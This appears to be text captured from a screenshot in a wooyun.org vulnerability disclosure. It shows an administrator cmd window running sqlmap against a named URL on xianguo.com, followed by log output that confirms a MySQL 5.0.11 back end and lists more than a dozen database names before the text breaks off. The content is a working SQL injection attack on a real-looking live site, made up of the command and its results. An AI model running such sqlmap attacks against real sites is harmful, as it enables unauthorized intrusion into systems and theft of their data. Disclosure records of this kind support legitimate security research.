 管理员: cmd.exe - sqlmap.py  -u "http://xianguo.com/book/shelf?beingsId=1378271&tagId...
---
[00:21:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:21:55] [INFO] fetching database names
[00:21:55] [INFO] fetching number of databases
[00:21:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:21:55] [INFO] retrieved: 27
[00:21:59] [INFO] retrieved: information_schema
[00:22:43] [INFO] retrieved: analytic
[00:23:03] [INFO] retrieved: bang
[00:23:16] [INFO] retrieved: book_new
[00:23:37] [INFO] retrieved: books
[00:23:50] [INFO] retrieved: client
[00:24:07] [INFO] retrieved: digital_market
[00:24:42] [INFO] retrieved: feed
[00:24:54] [INFO] retrieved: gdcnc
[00:25:08] [INFO] retrieved: groups
[00:25:25] [INFO] retrieved: igoli
[00:25:39] [INFO] retrieved: life_stream
[00:26:16] [INFO] retrieved: life_stream_doings
[00:27:01] [INFO] retrieved: life_stream_link
[00:27:41] [INFO] retrieved: life_s
www.wooyun.org